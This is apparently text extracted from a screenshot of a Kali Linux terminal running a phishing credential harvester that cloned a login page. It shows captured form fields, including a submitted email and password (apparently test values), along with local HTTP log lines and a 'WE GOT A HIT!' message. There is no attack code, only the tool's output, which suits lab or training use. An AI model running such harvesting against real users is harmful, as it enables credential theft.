 root@kali: /home/kali
File Actions Edit View Help
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=155634_MYp9
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.134 - - [19/Dec/2024 20:57:55] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.113 - - [19/Dec/2024 21:01:04] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundarygJzW5A8bID6yEl8D
Content-Disposition: form-data; name="ts"